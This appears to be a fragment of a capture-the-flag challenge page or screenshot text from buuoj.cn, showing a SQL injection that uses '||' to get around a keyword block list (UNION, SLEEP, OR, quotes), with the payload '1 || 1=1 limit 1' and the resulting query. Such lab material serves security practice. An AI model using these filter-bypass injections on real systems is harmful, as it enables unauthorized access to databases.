 61ccdf95-17cc-4f4b-9399-ffd5fbf1b8ae.node3.buuoj.cn/index.php?search=1||+1%3D1+
SELECT * FROM users WHERE uniqueid=1|| 1=1
This page is protected by super strong password with 18 digit numeric characters
banned words and characters UNION SLEEP ' " OR - BENCHMARK
Enter unique id: 1 || 1=1 limit 1 Search